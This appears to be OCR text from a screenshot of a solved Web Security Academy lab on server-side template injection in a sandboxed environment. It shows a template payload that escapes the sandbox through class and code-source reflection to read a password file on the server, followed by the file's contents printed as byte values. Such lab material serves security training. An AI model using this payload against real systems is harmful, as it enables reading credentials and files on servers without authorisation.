 Server-side template injection in
https://0a8b00f504a1a8848003fd79003e0050.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection in a sandboxed environment
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/
home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview Save
113 54 112 57 117 56 98 115 109 121 107 107 102 117 98 107 115 110 56 122